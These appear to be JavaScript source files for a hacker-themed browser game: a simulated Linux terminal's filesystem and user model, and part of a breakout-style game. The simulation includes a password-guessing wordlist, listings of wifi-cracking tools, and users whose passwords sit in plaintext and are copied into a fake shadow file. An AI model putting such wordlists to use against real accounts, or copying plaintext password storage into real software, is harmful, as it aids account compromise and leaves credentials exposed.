                                'strings': { type: 'file', owner: 'root', group: 'root', size: 52000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'dig': { type: 'file', owner: 'root', group: 'root', size: 186000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'host': { type: 'file', owner: 'root', group: 'root', size: 48000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'arp': { type: 'file', owner: 'root', group: 'root', size: 54000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'telnet': { type: 'file', owner: 'root', group: 'root', size: 92000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'openssl': { type: 'file', owner: 'root', group: 'root', size: 685000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'head': { type: 'file', owner: 'root', group: 'root', size: 42000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'tail': { type: 'file', owner: 'root', group: 'root', size: 44000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'gzip': { type: 'file', owner: 'root', group: 'root', size: 171728, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'apt': { type: 'file', owner: 'root', group: 'root', size: 500000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                                'dpkg': { type: 'file', owner: 'root', group: 'root', size: 800000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                                'history': { type: 'file', owner: 'root', group: 'root', size: 50000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                                'whois': { type: 'file', owner: 'root', group: 'root', size: 135312, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'nslookup': { type: 'file', owner: 'root', group: 'root', size: 4235872, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'touch': { type: 'file', owner: 'root', group: 'root', size: 101792, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'iwconfig': { type: 'file', owner: 'root', group: 'root', size: 128000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'airodump-ng': { type: 'file', owner: 'root', group: 'root', size: 256000, lastModified: defaultTimestamp, content: 'ELF executable' },
                                'aircrack-ng': { type: 'file', owner: 'root', group: 'root', size: 384000, lastModified: defaultTimestamp, content: 'ELF executable' }
                            }
                        },
                        'share': {
                            type: 'directory',
                            owner: 'root',
                            group: 'root',
                            size: 4096,
                            lastModified: defaultTimestamp,
                            contents: {
                                'wordlists': {
                                    type: 'directory',
                                    owner: 'root',
                                    group: 'root',
                                    size: 4096,
                                    lastModified: defaultTimestamp,
                                    contents: {
                                        'common.txt': {
                                            type: 'file',
                                            owner: 'root',
                                            group: 'root',
                                            size: 1500,
                                            lastModified: defaultTimestamp,
                                            content: `password
123456
12345678
qwerty
abc123
monkey
letmein
trustno1
dragon
baseball
iloveyou
master
sunshine
ashley
bailey
shadow
superman
password1
123123
football
welcome
jesus
ninja
mustang
password123
admin
root
toor
passw0rd
administrator
user
test
guest
demo
default
changeme
system
temp
temporary
secret
redhat
fedora
ubuntu
debian
centos
linux
windows
microsoft
oracle
cisco
juniper
admin123
root123
pass123
welcome123
login
signin
access
enter
unlock
open
start
begin
alpine
public
private
training
student
teacher
database
server
network
client
service
support
helpdesk
security
backup
recovery
restore
archive
config
configuration
settings
options
preferences
tools
utilities
applications
programs
software
hardware
firmware
bios
kernel
shell
terminal
console
command
script
execute
run
launch
install
setup
wizard
interface
panel
dashboard
monitor
viewer
editor
manager
controller
handler
processor
generator
converter
analyzer
scanner
detector
validator
authenticator
authorizer
verifier
checker
tester
debugger
optimizer
enhancer
booster
accelerator
improver
upgrader
updater
patcher
fixer
repairer
cleaner
organizer
sorter
filter
searcher
finder
locator
tracker
recorder
logger
reporter
exporter
importer
loader
saver
reader
writer
printer
publisher
creator
builder
maker
designer
developer
programmer
coder
hacker
cracker
breaker
attacker
defender
protector
guardian
keeper
watcher
observer
listener
responder
reactor
handler
processor
executor
runner
worker
agent
daemon
service
process
thread
task
job
operation
function
procedure
method
routine
algorithm
formula
equation
calculation
computation
evaluation
analysis
assessment
examination
inspection
investigation
research
study
survey
review
audit
check
test
trial
experiment
demonstration
presentation
display
exhibition
showcase
preview
overview
summary
abstract
outline
sketch
draft
blueprint
diagram
chart
graph
table
list
index
catalog
directory
registry
repository
archive
library
collection
compilation
anthology
compendium
encyclopedia
dictionary
glossary
lexicon
thesaurus
almanac
handbook
manual
guide
tutorial
reference
documentation
specification
standard
protocol
format
template
pattern
model
framework
structure
architecture
design
layout
schema
blueprint
roadmap
plan
strategy
approach
methodology
technique
procedure
process
workflow
pipeline
channel
pathway
route
course
track
trail
path
way
direction
orientation
alignment
position
location
placement
arrangement
organization
order
sequence
series
chain
link
connection
relation
association
affiliation
membership
partnership
collaboration
cooperation
coordination
integration
combination
merger
union
alliance
coalition
federation
confederation
consortium
syndicate
cartel
trust
monopoly
oligopoly
duopoly
market
industry
sector
segment
division
department
branch
office
bureau
agency
authority
commission
committee
council
board
panel
group
team
crew
squad
unit
force
corps
brigade
regiment
battalion
company
platoon
squadron
fleet
armada
navy
army
military
defense
security
protection
safety
guard
patrol
watch
surveillance
monitoring
observation
inspection
examination
investigation
inquiry
research
study
analysis
evaluation
assessment
review
audit
check
verification
validation
confirmation
approval
authorization
permission
clearance
access
entry
admission
acceptance
enrollment
registration
subscription
membership
participation
involvement
engagement
contribution
donation
gift
present
offering
tribute
payment
fee
charge
cost
price
rate
tariff
duty
tax
levy
toll
fare
rent
lease
hire
rental
charter
franchise
license
permit
certificate
credential
qualification
certification
accreditation
recognition
acknowledgment
appreciation
gratitude
thanks
acknowledgment
recognition
reward
prize
award
trophy
medal
badge
ribbon
plaque
certificate
diploma
degree
title
rank
grade
level
class
category
group
type
kind
sort
variety
species
genus
family
order
phylum
kingdom
domain
realm
sphere
field
area
region
zone
district
territory
province
state
country
nation
continent
hemisphere
world
globe
planet
earth
universe
cosmos
space
void
emptiness
nothingness
oblivion
infinity
eternity
perpetuity
immortality
permanence
stability
constancy
consistency
reliability
dependability
trustworthiness
credibility
authenticity
legitimacy
validity
soundness
correctness
accuracy
precision
exactness
perfection
excellence
superiority
supremacy
dominance
preeminence
ascendancy
mastery
expertise
proficiency
competence
capability
ability
skill
talent
gift
aptitude
faculty
capacity
potential
possibility
probability
likelihood
chance
opportunity
occasion
moment
instant
second
minute
hour
day
week
month
year
decade
century
millennium
epoch
era
age
period
time
duration
span
interval
stretch
length
extent
range
scope
reach
coverage
domain
territory
area
field
sphere
realm
kingdom
empire
dominion
sovereignty
supremacy
authority
power
control
command
leadership
governance
management
administration
supervision
oversight
direction
guidance
instruction
teaching
education
training
coaching
mentoring
tutoring
counseling
advising
consulting
recommending
suggesting
proposing
offering
presenting
submitting
introducing
initiating
starting
beginning
commencing
launching
opening
unveiling
revealing
disclosing
exposing
uncovering
discovering
finding
locating
identifying
recognizing
acknowledging
admitting
confessing
revealing
telling
informing
notifying
alerting
warning
cautioning
advising
recommending
suggesting
proposing
offering
securenet123
password123
coffeeshop
guestwifi
admin123
corp2024
secure123`
                                        }
                                    }
                                }
                            }
                        }
                    }
                },
                'sbin': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'ifconfig': { type: 'file', owner: 'root', group: 'root', size: 253024, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'netstat': { type: 'file', owner: 'root', group: 'root', size: 400976, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'route': { type: 'file', owner: 'root', group: 'root', size: 169904, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'iptables': { type: 'file', owner: 'root', group: 'root', size: 200000, lastModified: defaultTimestamp, content: 'ELF executable' }, // Approximation
                        'traceroute': { type: 'file', owner: 'root', group: 'root', size: 172048, lastModified: defaultTimestamp, content: 'ELF executable' },
                        'tcpdump': { type: 'file', owner: 'root', group: 'root', size: 2350224, lastModified: defaultTimestamp, content: 'ELF executable' }
                    }
                },
                'proc': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'version': {
                            type: 'file',
                            owner: 'root', group: 'root', size: 104, lastModified: defaultTimestamp,
                            content: 'Linux version 5.4.0-42-generic (buildd@lgw01-amd64-039) (gcc version 9.3.0 (Ubuntu 9.3.0-10ubuntu2)) #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020'
                        },
                        'cpuinfo': {
                            type: 'file',
                            owner: 'root', group: 'root', size: 247, lastModified: defaultTimestamp,
                            content: 'processor\t: 0\nvendor_id\t: GenuineIntel\ncpufamily\t: 6\nmodel\t\t: 142\nmodel name\t: Intel(R) Core(TM) i7-8565U CPU @ 1.80GHz\nstepping\t: 12\nmi crocode\t: 0xea\ncpu MHz\t\t: 1992.002\ncache size\t: 8192 KB'
                        },
                        'meminfo': {
                            type: 'file',
                            owner: 'root', group: 'root', size: 133, lastModified: defaultTimestamp,
                            content: 'MemTotal:        8032452 kB\nMemFree:         5216548 kB\nMemAvailable:    6543210 kB\nBuffers:          123456 kB\nCached:          1543210 kB'
                        },
                        'loadavg': {
                            type: 'file',
                            owner: 'root', group: 'root', size: 23, lastModified: defaultTimestamp,
                            content: '0.12 0.15 0.18 1/456 12345'
                        }
                    }
                },
                'dev': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'null': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'zero': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'random': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'urandom': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'tty': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'console': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Character special file' },
                        'sda': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Block special file' },
                        'sda1': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Block special file' },
                        'sda2': { type: 'device', owner: 'root', group: 'root', size: 0, lastModified: defaultTimestamp, content: 'Block special file' }
                    }
                },
                'tmp': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {}
                },
                'opt': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'blackpacket': {
                            type: 'directory',
                            owner: 'root',
                            group: 'root',
                            size: 4096,
                            lastModified: defaultTimestamp,
                            contents: {
                                'tools': {
                                    type: 'directory',
                                    owner: 'root',
                                    group: 'root',
                                    size: 4096,
                                    lastModified: defaultTimestamp,
                                    contents: {
                                        'scanner.py': {
                                            type: 'file',
                                            owner: 'root', group: 'root', size: 101, lastModified: defaultTimestamp,
                                            content: '#!/usr/bin/env python3\n# Network scanner tool\nimport socket\nimport sys\n\nprint("Black Packet Network Scanner v1.0")'
                                        }
                                    }
                                }
                            }
                        }
                    }
                },
                'var': {
                    type: 'directory',
                    owner: 'root',
                    group: 'root',
                    size: 4096,
                    lastModified: defaultTimestamp,
                    contents: {
                        'log': {
                            type: 'directory',
                            owner: 'root',
                            group: 'root',
                            size: 4096,
                            lastModified: defaultTimestamp,
                            contents: {
                                'syslog': {
                                    type: 'file',
                                    owner: 'root',
                                    group: 'root',
                                    size: 500,
                                    lastModified: defaultTimestamp,
                                    content: `Jan 15 08:00:01 brainphreak CRON[1234]: (root) CMD (run-parts /etc/cron.hourly)
Jan 15 08:15:32 brainphreak sshd[5678]: Accepted publickey for user from 192.168.1.50
Jan 15 08:30:00 brainphreak kernel: [UFW BLOCK] IN=eth0 SRC=10.0.0.5 DST=192.168.1.100
Jan 15 09:00:01 brainphreak systemd[1]: Started Daily apt upgrade and clean activities.`
                                },
                                'auth.log': {
                                    type: 'file',
                                    owner: 'root',
                                    group: 'root',
                                    size: 300,
                                    lastModified: defaultTimestamp,
                                    content: `Jan 15 07:55:12 brainphreak sshd[4321]: Failed password for invalid user admin from 203.0.113.50
Jan 15 07:55:15 brainphreak sshd[4321]: Failed password for invalid user root from 203.0.113.50
Jan 15 08:15:32 brainphreak sshd[5678]: Accepted publickey for user from 192.168.1.50`
                                }
                            }
                        },
                        'www': {
                            type: 'directory',
                            owner: 'www-data',
                            group: 'www-data',
                            size: 4096,
                            lastModified: defaultTimestamp,
                            contents: {
                                'html': {
                                    type: 'directory',
                                    owner: 'www-data',
                                    group: 'www-data',
                                    size: 4096,
                                    lastModified: defaultTimestamp,
                                    contents: {
                                        'index.html': {
                                            type: 'file',
                                            owner: 'www-data',
                                            group: 'www-data',
                                            size: 150,
                                            lastModified: defaultTimestamp,
                                            content: `<!DOCTYPE html>
<html>
<head><title>Brainphreak</title></head>
<body>
<h1>Welcome to Brainphreak</h1>
<p>Curiosity is not a crime.</p>
</body>
</html>`
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    };

    function getDirectory(path) {
        if (path === '/') {
            return filesystem['/'];
        }

        const parts = path.split('/').filter(p => p !== '');
        let current = filesystem['/'];

        for (const part of parts) {
            if (current.contents && current.contents[part] && current.contents[part].type === 'directory') {
                current = current.contents[part];
            } else {
                return false;
            }
        }
        return current;
    }

    function getFile(path) {
        if (path === '/') {
            return false;
        }

        const parts = path.split('/').filter(p => p !== '');
        const fileName = parts.pop();
        let dirPath = '/' + parts.join('/');
        if (dirPath === '') dirPath = '/';

        const dir = getDirectory(dirPath);
        if (dir === false || !dir.contents || !dir.contents[fileName]) {
            return false;
        }

        return dir.contents[fileName];
    }

    function listDirectory(path, showHidden = false) {
        const dir = getDirectory(path);
        if (dir === false || dir.type !== 'directory') {
            return `ls: cannot access '${path}': No such file or directory`;
        }

        let contents = Object.keys(dir.contents || {});
        if (!showHidden) {
            contents = contents.filter(name => !name.startsWith('.'));
        }

        // Return an array of objects with detailed info
        return contents.map(name => {
            const item = dir.contents[name];
            return {
                name: name,
                type: item.type,
                owner: item.owner,
                group: item.group,
                size: item.size,
                lastModified: item.lastModified
            };
        });
    }

    function changeDirectory(path, currentDirectory) {
        let targetPath;

        if (path.startsWith('/')) {
            targetPath = normalizePath(path);
        } else if (path === '.') {
            targetPath = currentDirectory;
        } else if (path === '~') {
            targetPath = '/home/root';
        } else if (path.startsWith('~')) {
            targetPath = normalizePath('/home/root' + path.substring(1));
        } else {
            // Handle relative paths including those with .. components
            const fullPath = currentDirectory === '/' ? `/${path}` : `${currentDirectory}/${path}`;
            targetPath = normalizePath(fullPath);
        }

        // Clean up path but preserve root
        targetPath = targetPath.replace(/\/+/g, '/');
        if (targetPath !== '/') {
            targetPath = targetPath.replace(/\/$/, '');
        }
        if (!targetPath) {
            targetPath = '/';
        }

        const dir = getDirectory(targetPath);
        if (dir === false || dir.type !== 'directory') {
            return false;
        }

        return targetPath;
    }

    // Normalize a path by resolving . and .. components
    function normalizePath(path) {
        const parts = path.split('/').filter(p => p !== '');
        const stack = [];

        for (const part of parts) {
            if (part === '..') {
                if (stack.length > 0) {
                    stack.pop();
                }
            } else if (part !== '.') {
                stack.push(part);
            }
        }

        return stack.length > 0 ? '/' + stack.join('/') : '/';
    }

    function readFile(path, currentDirectory) {
        let filePath;

        if (path.startsWith('/')) {
            filePath = path;
        } else if (path.startsWith('~')) {
            filePath = '/home/root' + path.substring(1);
        } else {
            filePath = currentDirectory === '/' ? `/${path}` : `${currentDirectory}/${path}`;
        }

        filePath = filePath.replace(/\/+/g, '/').replace(/\/$/, '') || '/';

        const file = getFile(filePath);
        if (file === false || file.type !== 'file') {
            return false;
        }

        return file.content;
    }

    function createFile(filename, content, append = false, currentDirectory, owner = 'root', group = 'root') {
        let filePath;

        if (filename.startsWith('/')) {
            filePath = filename;
        } else {
            filePath = currentDirectory === '/' ? `/${filename}` : `${currentDirectory}/${filename}`;
        }

        filePath = filePath.replace(/\/+/g, '/').replace(/\/$/, '');

        const parts = filePath.split('/').filter(p => p !== '');
        const fileName = parts.pop();
        let dirPath = '/' + parts.join('/');
        if (dirPath === '') dirPath = '/';

        const dir = getDirectory(dirPath);
        if (dir === false || dir.type !== 'directory') {
            return false;
        }

        if (append && dir.contents[fileName]) {
            // Add newline before appending if existing content doesn't end with one
            const existingContent = dir.contents[fileName].content;
            const needsNewline = existingContent.length > 0 && !existingContent.endsWith('\n');
            dir.contents[fileName].content += (needsNewline ? '\n' : '') + content;
            dir.contents[fileName].size = dir.contents[fileName].content.length;
            dir.contents[fileName].lastModified = generateTimestamp();
        } else {
            dir.contents[fileName] = {
                type: 'file',
                owner: owner,
                group: group,
                size: content.length,
                lastModified: generateTimestamp(),
                content: content
            };
        }

        return true;
    }

    function resolvePath(path, currentDirectory) {
        // Handle empty path
        if (!path || path === '') {
            return currentDirectory;
        }

        // Handle . (current directory)
        if (path === '.') {
            return currentDirectory;
        }

        // Handle ./ prefix
        if (path.startsWith('./')) {
            path = path.substring(2);
            if (path === '') return currentDirectory;
        }

        let absolutePath;
        if (path.startsWith('/')) {
            absolutePath = path;
        } else if (path.startsWith('~')) {
            absolutePath = '/home/root' + path.substring(1);
        } else {
            absolutePath = currentDirectory === '/' ? `/${path}` : `${currentDirectory}/${path}`;
        }

        // Now resolve . and .. in the path
        const parts = absolutePath.split('/');
        const resolvedParts = [];

        for (const part of parts) {
            if (part === '' || part === '.') {
                // Skip empty parts and current directory references
                continue;
            } else if (part === '..') {
                // Go up one directory (pop from resolved parts)
                if (resolvedParts.length > 0) {
                    resolvedParts.pop();
                }
            } else {
                resolvedParts.push(part);
            }
        }

        return '/' + resolvedParts.join('/');
    }

    function updateBashHistory(cmd) {
        const bashHistoryPath = '/home/root/.bash_history';
        const bashHistory = getFile(bashHistoryPath);
        if (bashHistory) {
            bashHistory.content += '\n' + cmd;
        }
    }

const environment = {
    PATH: '/bin:/usr/bin:/sbin', // Initial PATH
    USER: 'user', // Current user (starts as 'user')
    LOGNAME: 'user', // Login name
    UID: '1000', // User ID
    GID: '1000', // Group ID
    CWD: '/home/user', // Current Working Directory
    OLDPWD: '/', // Old/Previous Working Directory
    SHELL: '/bin/bash', // Default shell
    HOME: '/home/user', // Home directory
    HOSTNAME: 'brainphreak' // Default hostname
};

// User database (simulated from /etc/passwd and /etc/shadow)
const users = {
    root: { uid: '0', gid: '0', home: '/home/root', shell: '/bin/bash', password: 'password' },
    user: { uid: '1000', gid: '1000', home: '/home/user', shell: '/bin/bash', password: '123456' },
    brainphreak: { uid: '1001', gid: '1001', home: '/home/brainphreak', shell: '/bin/bash', password: 'letmein' }
};

// Sudoers list (users allowed to use sudo)
const sudoers = ['root', 'user', 'brainphreak'];

// User stack for exit command (tracks user switches)
let userStack = [];

// Current user's command history (in memory)
let currentHistory = [];

// Reset to initial user state (called when opening new terminal)
function resetToInitialUser() {
    // Clear user stack
    userStack = [];

    // Reset to default user
    const defaultUser = users['user'];
    environment.USER = 'user';
    environment.LOGNAME = 'user';
    environment.UID = defaultUser.uid;
    environment.GID = defaultUser.gid;
    environment.HOME = defaultUser.home;
    environment.CWD = defaultUser.home;
    environment.SHELL = defaultUser.shell;
    environment.HOSTNAME = 'brainphreak'; // Reset hostname to default

    // Load user's history
    const userHistory = loadUserHistory('user');
    currentHistory.length = 0;
    currentHistory.push(...userHistory);
}

// Load user's command history from .bash_history file
function loadUserHistory(username) {
    const userInfo = users[username];
    if (!userInfo) {
        return [];
    }

    const historyPath = `${userInfo.home}/.bash_history`;
    const historyFile = getFile(historyPath);

    if (historyFile && historyFile.content) {
        // Split by newlines and filter empty lines
        return historyFile.content.split('\n').filter(line => line.trim() !== '');
    }

    return [];
}

// Save user's command history to .bash_history file
function saveUserHistory(username, history) {
    const userInfo = users[username];
    if (!userInfo) {
        return false;
    }

    const historyPath = `${userInfo.home}/.bash_history`;
    const historyFile = getFile(historyPath);

    if (historyFile) {
        historyFile.content = history.join('\n');
        historyFile.size = historyFile.content.length;
        historyFile.lastModified = generateTimestamp();
        return true;
    }

    return false;
}

// Get current command history
function getCurrentHistory() {
    return currentHistory;
}

// Set current command history (modifies array in place to maintain reference)
function setCurrentHistory(history) {
    currentHistory.length = 0; // Clear array
    currentHistory.push(...history); // Add new items
}

// Add command to current history
function addToHistory(command) {
    if (command && command.trim() !== '') {
        currentHistory.unshift(command); // Add to beginning for recent-first access
        // Also save to .bash_history file
        saveUserHistory(environment.USER, currentHistory);
    }
}

// Switch user function
function switchUser(username, pushToStack = true) {
    if (!users[username]) {
        return false;
    }

    // Save current user's command history before switching
    saveUserHistory(environment.USER, currentHistory);

    // Push current user to stack before switching (for exit command)
    if (pushToStack) {
        userStack.push({
            user: environment.USER,
            uid: environment.UID,
            gid: environment.GID,
            home: environment.HOME,
            cwd: environment.CWD,
            shell: environment.SHELL
        });
    }

    const user = users[username];
    environment.USER = username;
    environment.LOGNAME = username;
    environment.UID = user.uid;
    environment.GID = user.gid;
    environment.HOME = user.home;
    environment.CWD = user.home;
    environment.SHELL = user.shell;

    // Load new user's command history (modify in place to maintain reference)
    const newHistory = loadUserHistory(username);
    currentHistory.length = 0;
    currentHistory.push(...newHistory);

    return true;
}

// Exit user (return to previous user from stack)
function exitUser() {
    if (userStack.length === 0) {
        return null; // No previous user, signal to close terminal
    }

    // Save current user's history before switching back
    saveUserHistory(environment.USER, currentHistory);

    const previousUser = userStack.pop();
    environment.USER = previousUser.user;
    environment.UID = previousUser.uid;
    environment.GID = previousUser.gid;
    environment.HOME = previousUser.home;
    environment.CWD = previousUser.cwd;
    environment.SHELL = previousUser.shell;

    // Load previous user's command history (modify in place to maintain reference)
    const prevHistory = loadUserHistory(previousUser.user);
    currentHistory.length = 0;
    currentHistory.push(...prevHistory);

    return previousUser.user;
}

// Add new user (useradd command)
function addUser(username, password = 'password') {
    if (users[username]) {
        return { success: false, message: `useradd: user '${username}' already exists` };
    }

    // Generate new UID (find next available)
    const existingUids = Object.values(users).map(u => parseInt(u.uid));
    const newUid = Math.max(...existingUids) + 1;

    // Add user to users object
    users[username] = {
        uid: newUid.toString(),
        gid: newUid.toString(),
        home: `/home/${username}`,
        shell: '/bin/bash',
        password: password
    };

    // Create home directory in filesystem
    const homeDir = getDirectory('/home');
    if (homeDir && homeDir.contents) {
        homeDir.contents[username] = {
            type: 'directory',
            owner: username,
            group: username,
            size: 4096,
            lastModified: generateTimestamp(),
            contents: {
                '.bash_history': {
                    type: 'file',
                    owner: username,
                    group: username,
                    size: 0,
                    lastModified: generateTimestamp(),
                    content: ''
                },
                'Documents': {
                    type: 'directory',
                    owner: username,
                    group: username,
                    size: 4096,
                    lastModified: generateTimestamp(),
                    contents: {}
                },
                'Downloads': {
                    type: 'directory',
                    owner: username,
                    group: username,
                    size: 4096,
                    lastModified: generateTimestamp(),
                    contents: {}
                }
            }
        };
    }

    // Update /etc/passwd
    const passwdFile = getFile('/etc/passwd');
    if (passwdFile) {
        passwdFile.content += `\n${username}:x:${newUid}:${newUid}:${username}:/home/${username}:/bin/bash`;
    }

    // Update /etc/shadow
    const shadowFile = getFile('/etc/shadow');
    if (shadowFile) {
        shadowFile.content += `\n${username}:$6$brainphreak$${password}:19000:0:99999:7:::`;
    }

    return { success: true, message: `useradd: user '${username}' created with UID ${newUid}` };
}

// Check if user can use sudo
function canUseSudo(username) {
    return sudoers.includes(username);
}

// Verify user password
function verifyPassword(username, password) {
    if (!users[username]) {
        return false;
    }
    return users[username].password === password;
}

// Get user info
function getUserInfo(username) {
    return users[username] || null;
}

export {
    filesystem,
    environment,
    getDirectory,
    getFile,
    listDirectory,
    changeDirectory,
    readFile,
    createFile,
    resolvePath,
    updateBashHistory,
    switchUser,
    exitUser,
    addUser,
    canUseSudo,
    verifyPassword,
    getUserInfo,
    loadUserHistory,
    saveUserHistory,
    getCurrentHistory,
    setCurrentHistory,
    addToHistory,
    resetToInitialUser
};

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/breakout.js
body_size: 4212
content:
import { createWindow } from './main.js';

// ===== Score Sync Helpers =====
function getAuthToken() {
    return localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
}

function getApiBase() {
    if (typeof window.chatClient !== 'undefined' && window.chatClient?.serverUrl) {
        return window.chatClient.serverUrl;
    }
    const wsPort = 3001;
    if (window.location.port === String(wsPort) || window.location.port === '') {
        return `${window.location.protocol}//${window.location.host}`;
    }
    return `${window.location.protocol}//${window.location.hostname}:${wsPort}`;
}

async function fetchServerHighScore(gameCode) {
    const token = getAuthToken();
    if (!token) return 0;

    try {
        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/scores/${gameCode}`, {
            headers: { 'Authorization': `Bearer ${token}` }
        });
        const data = await response.json();
        return data.success ? (data.highScore || 0) : 0;
    } catch (error) {
        console.error('[Breakout] Error fetching server high score:', error);
        return 0;
    }
}

async function saveServerHighScore(gameCode, score) {
    const token = getAuthToken();
    if (!token) return;

    try {
        const apiBase = getApiBase();
        await fetch(`${apiBase}/api/scores/${gameCode}`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify({ score })
        });
    } catch (error) {
        console.error('[Breakout] Error saving server high score:', error);
    }
}

function createBreakoutWindow() {
    const breakoutContent = `
        <div id="breakout-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace; height: 100%; box-sizing: border-box; overflow: hidden;">
            <div style="text-align: center; margin-bottom: 15px;">
                <h2 style="margin: 0 0 10px 0; color: #00ff00;">FIREWALL BREAKER</h2>
                <div style="display: flex; justify-content: space-around; margin-bottom: 10px; font-size: 14px;">
                    <div>
                        <span style="color: #888;">SCORE:</span>
                        <span id="breakout-score" style="color: #00ff00; font-weight: bold;">0</span>
                    </div>
                    <div>
                        <span style="color: #888;">LEVEL:</span>
                        <span id="breakout-level" style="color: #00ff00; font-weight: bold;">1</span>
                    </div>
                    <div>
                        <span style="color: #888;">LIVES:</span>
                        <span id="breakout-lives" style="color: #00ff00; font-weight: bold;">3</span>
                    </div>
                    <div>
                        <span style="color: #888;">STATUS:</span>
                        <span id="breakout-status" style="color: #00ff00; font-weight: bold;">READY</span>
                    </div>
                </div>
                <button id="breakout-reset-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px;">NEW BREACH</button>
            </div>
            <div style="display: flex; justify-content: center;">
                <canvas id="breakout-canvas" width="480" height="600" style="border: 2px solid #00ff00; background: #001100;"></canvas>
            </div>
            <div style="margin-top: 15px; font-size: 12px; color: #888; text-align: center;">
                <p style="margin: 5px 0;">Move Mouse or Arrow Keys to control the barrier</p>
                <p style="margin: 5px 0;">Break through all firewall nodes to advance</p>
                <p style="margin: 5px 0;">High Score: <span id="breakout-high-score" style="color: #00ff00;">0</span></p>
            </div>
        </div>
    `;

    createWindow('breakout', 'Firewall Breaker', breakoutContent, {
        width: 560,
        height: 860,
        onClose: () => {
            // Clean up game loop when window closes
            if (window.breakoutGameLoop) {
                cancelAnimationFrame(window.breakoutGameLoop);
            }
            // Clean up mouse listener
            if (window.breakoutMouseHandler) {
                const canvas = document.getElementById('breakout-canvas');
                if (canvas) {
                    canvas.removeEventListener('mousemove', window.breakoutMouseHandler);
                }
            }
            // Clean up keyboard listener
            if (window.breakoutKeyHandler) {
                document.removeEventListener('keydown', window.breakoutKeyHandler);
                document.removeEventListener('keyup', window.breakoutKeyHandler);
            }
        }
    });

    // Initialize the game after window is created
    setTimeout(() => {
        initBreakout();
    }, 100);
}

async function initBreakout() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('breakout');
    }

    const canvas = document.getElementById('breakout-canvas');
    const ctx = canvas.getContext('2d');
    const scoreElement = document.getElementById('breakout-score');
    const levelElement = document.getElementById('breakout-level');
    const livesElement = document.getElementById('breakout-lives');
    const statusElement = document.getElementById('breakout-status');
    const highScoreElement = document.getElementById('breakout-high-score');
    const resetBtn = document.getElementById('breakout-reset-btn');

    // Game state
    let score = 0;
    let level = 1;
    let lives = 3;
    let gameOver = false;
    let gameStarted = false;

    // Load high score from localStorage and server
    let localHighScore = parseInt(localStorage.getItem('breakoutHighScore')) || 0;
    let serverHighScore = await fetchServerHighScore('desktop_breakout');
    let highScore = Math.max(localHighScore, serverHighScore);

    // Sync if server has higher score
    if (serverHighScore > localHighScore) {
        localStorage.setItem('breakoutHighScore', serverHighScore);
    } else if (localHighScore > serverHighScore && getAuthToken()) {
        saveServerHighScore('desktop_breakout', localHighScore);
    }

    highScoreElement.textContent = highScore;

    // Paddle
    const paddle = {
        width: 100,
        height: 15,
        x: canvas.width / 2 - 50,
        y: canvas.height - 30,
        speed: 8,
        dx: 0
    };

    // Ball
    const ball = {
        x: canvas.width / 2,
        y: canvas.height - 50,
        radius: 8,
        speed: 4,
        dx: 4,
        dy: -4,
        onPaddle: true
    };

    // Bricks
    const brick = {
        rows: 5,
        cols: 8,
        width: 54,
        height: 20,
        padding: 5,
        offsetX: 15,
        offsetY: 60
    };

    let bricks = [];

    // Keyboard state
    const keys = {
        ArrowLeft: false,
        ArrowRight: false
    };

    function createBricks() {
        bricks = [];
        for (let row = 0; row < brick.rows; row++) {
            bricks[row] = [];
            for (let col = 0; col < brick.cols; col++) {
                bricks[row][col] = {
                    x: col * (brick.width + brick.padding) + brick.offsetX,
                    y: row * (brick.height + brick.padding) + brick.offsetY,
                    width: brick.width,
                    height: brick.height,
                    hits: Math.min(row + 1, 3), // Top rows are stronger
